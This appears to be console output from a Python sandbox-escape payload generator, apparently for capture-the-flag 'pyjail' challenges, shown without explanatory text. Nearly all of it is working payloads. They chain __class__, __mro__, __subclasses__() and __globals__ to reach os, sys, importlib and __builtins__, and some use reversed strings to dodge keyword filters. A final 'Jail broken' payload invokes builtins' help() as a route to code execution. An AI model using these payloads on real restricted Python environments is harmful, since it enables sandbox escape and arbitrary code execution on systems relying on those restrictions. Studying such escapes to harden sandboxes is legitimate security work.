 WARNING [!] 226 is the index of LogRecord, path to os must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to __builtins__ must fit in index of _ModuleLock
WARNING [!] 226 is the index of LogRecord, path to warnings must fit in index of LogRecord
WARNING [!] 238 is the index of BlockFinder, path to importlib must fit in index of BlockFinder
WARNING [!] 226 is the index of LogRecord, path to weakref must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to sys must fit in index of _ModuleLock
-----------Progress-----------
directly input bypass(0 payload found): None
generator(4 payloads found): (a for a in ()).gi_frame
type(4 payloads found): "h".__class__.__class__
object(12 payloads found): 'P'.__class__.__mro__[1]
builtins set(3 payloads found): (lambda a, b: a(b))('h'.__class__.__class__.__subclasses__, 'h'.__class__.__class__)[0].register.__globals__['__snitliub__'[::-1
]]
builtins moudle(0 payload found): None
os(65 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["os"]
__builtins__(186 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]
warnings(65 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["warnings"]
importlib(12 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]]
weakref(45 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["weakref"]
sys(200 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys']
import(0 payload found): None
modules(4 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys'].modules
builtins2RCEinput(2 payloads found): (lambda a, b: a(b))('h'.__class__.__class__.__subclasses__, 'h'.__class__.__class__)[0].register.__globals__['__snitliub__'
[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
(lambda a, b: a(b))('h'.__class__.__class__.__subclasses__, 'h'.__class__.__class__)[0].register.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++